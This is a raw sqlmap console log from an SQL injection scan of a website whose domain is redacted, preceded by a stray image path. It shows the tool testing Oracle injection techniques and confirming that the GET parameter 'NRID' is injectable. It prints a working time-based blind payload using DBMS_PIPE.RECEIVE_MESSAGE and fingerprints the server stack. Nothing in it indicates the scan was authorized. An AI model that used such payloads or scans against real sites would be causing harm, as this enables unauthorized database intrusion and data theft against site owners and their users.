 more)
[14:25:41] [INFO] testing 'Oracle stacked queries (heavy query)'
[14:25:46] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP)'
[14:25:59] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP)'
[14:26:10] [INFO] testing 'Oracle AND time-based blind'
[14:27:07] [INFO] GET parameter 'NRID' seems to be 'Oracle AND time-based blind'
injectable
[14:27:08] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:27:08] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[14:27:25] [INFO] target URL appears to be UNION injectable with 1 columns
[14:27:25] [INFO] checking if the injection point on GET parameter 'NRID' is a f
alse positive
GET parameter 'NRID' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] N
sqlmap identified the following injection points with a total of 116 HTTP(s) req
uests:
---
Parameter: NRID (GET)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: NRID=11176' AND 4305=DBMS_PIPE.RECEIVE_MESSAGE(CHR(100)||CHR(106)||
CHR(108)||CHR(106),5) AND 'izdU'='izdU&LMID=10
---
[14:29:14] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Oracle
[14:29:14] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 53 times
[14:29:14] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www. .com'
[*] shutting down at 14:29:14
C:\Python27\sqlmap>